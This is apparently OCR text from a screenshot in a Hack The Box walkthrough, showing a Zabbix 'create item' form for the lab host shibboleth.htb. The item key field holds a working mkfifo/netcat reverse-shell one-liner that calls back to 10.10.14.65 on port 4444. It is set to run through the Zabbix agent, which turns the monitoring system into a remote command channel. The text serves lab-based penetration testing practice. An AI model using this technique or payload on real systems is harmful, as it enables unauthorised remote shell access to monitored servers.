 Items
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 18 Items 136 Triggers 59 Graphs 28 Discovery rules 3 Web scenarios
Item Preprocessing
* Name lazy
Type Zabbix agent
* Key rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.65 4444 >/tmp/f,nowait Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d i
* Trend storage period Do not keep trends Storage period 365d i
Show value As is
New application